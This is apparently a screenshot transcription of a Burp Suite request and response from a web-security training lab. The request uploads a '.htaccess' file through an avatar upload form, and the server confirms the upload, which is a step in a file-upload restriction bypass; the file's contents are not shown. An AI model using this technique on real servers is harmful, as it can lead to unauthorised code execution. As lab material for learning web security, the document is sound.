 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a64007504dd607c8587773b001b000d.web-security-academy.net
3 Cookie: session=tHCVEsLlYqsQcENmo7RiU3xVpQGXGrzq
4 Content-Length: 444
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a64007504dd607c8587773b001b000d.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWrEP5K6oFbsAhTY8
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0a64007504dd607c8587773b001b000d.web-security-academy.net/my-account?id=wien
er
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 ------WebKitFormBoundaryWrEP5K6oFbsAhTY8
4 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
5 Content-Type: text/plain
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 29 Feb 2024 01:47:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded. <p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>